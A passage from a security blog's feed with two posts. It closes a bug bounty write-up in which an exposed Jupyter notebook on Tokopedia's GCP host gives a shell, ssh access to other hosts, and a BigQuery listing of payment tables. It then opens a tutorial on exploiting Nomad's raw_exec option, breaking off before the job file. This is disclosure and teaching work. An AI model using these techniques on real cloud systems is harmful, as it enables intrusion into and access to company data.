width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 